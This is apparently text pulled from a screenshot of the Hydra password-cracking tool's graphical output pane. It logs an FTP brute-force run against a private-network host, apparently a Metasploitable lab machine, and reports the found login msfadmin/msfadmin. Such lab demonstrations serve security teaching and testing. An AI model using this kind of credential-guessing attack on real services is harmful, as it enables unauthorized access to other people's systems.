 Target Passwords Tuning Specific Start
Output
Hydra v7.3 (c)2012 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2013-08-04 14:38:49
[ERROR] Compiled without LIBAFP support, module not available!
Hydra v7.3 (c)2012 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2013-08-04 14:39:43
[DATA] 2 tasks, 1 server, 9 login tries (l:3/p:3), ~4 tries per task
[DATA] attacking service ftp on port 21
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target 192.168.1.6 - login "msfadmin" - pass "msfadmin" - 1 of 9 [child 0]
[ATTEMPT] target 192.168.1.6 - login "msfadmin" - pass "rootmani" - 2 of 9 [child 1]
[21][ftp] host: 192.168.1.6 login: msfadmin password: msfadmin
[ATTEMPT] target 192.168.1.6 - login "root" - pass "rootmani" - 5 of 9 [child 0]
[ATTEMPT] target 192.168.1.6 - login "root" - pass "mani_123" - 6 of 9 [child 1]
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
[ERROR] Received signal 15, going down ...
Start Stop Save Output Clear Output